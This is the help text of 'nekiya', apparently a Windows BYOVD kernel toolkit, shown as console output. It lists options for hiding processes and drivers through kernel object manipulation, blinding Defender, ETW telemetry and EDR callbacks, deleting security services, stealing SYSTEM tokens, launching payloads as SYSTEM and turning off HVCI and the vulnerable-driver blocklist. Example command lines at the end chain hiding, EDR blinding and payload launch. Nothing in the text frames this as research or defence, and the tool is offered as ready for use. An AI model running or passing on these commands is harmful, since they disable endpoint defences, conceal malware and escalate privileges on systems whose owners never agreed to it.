 C:\Users\hacker\Desktop\nekiya\n8>nekiya.exe --help
nekiya - BYOVD kernel-operations toolkit

ACTIONS (combinable, executed in the order given)
  --hide <pid>            DKOM-hide a process from kernel enumeration
  --hide-name <name>      DKOM-hide a process by image name
  --hide-driver <name>    DKOM-hide a driver from PsLoadedModuleList
  --blind                 blind Defender + telemetry (ETW-TI provider,
                          ETW sessions, EDR kernel callbacks, Defender
                          policy, agent processes, services)
  --nuke                  full teardown: everything --blind does plus
                          service deletion, policy tree removal, exclusions
  --elevate <pid|self>    replace the target's primary token with SYSTEM
  --launch <exe>          launch a payload as SYSTEM
  --launch-as <pid> <exe> launch a payload with the target PID's token
  --hvci-off              disable HVCI + the vulnerable-driver blocklist

OPTIONS
  --dry-run               validate everything, write nothing
  --json                  print a JSON result document at the end
  --json-out <path>       write the JSON result document to a file
  --status <path>         append JSONL events to a file
  --sys <path>            path to the BYOVD driver (msft.sys)
  --visible               launch payloads with a visible console
  --keep-services         --nuke: disable services, do not delete them
  --edr <name>            extra EDR kernel driver for callback removal
  --kill <name>           extra process name to terminate
  --arg <value>           extra argument for the last --launch
  --                      everything after this belongs to the last --launch
  -h, --help              this text

EXAMPLES
  nekiya.exe --hide 8473
  nekiya.exe --hide 8473 --hide-driver edrdrv.sys --blind
  nekiya.exe --elevate 1234 --launch C:\Windows\Temp\p.exe --arg -x
  nekiya.exe --nuke --dry-run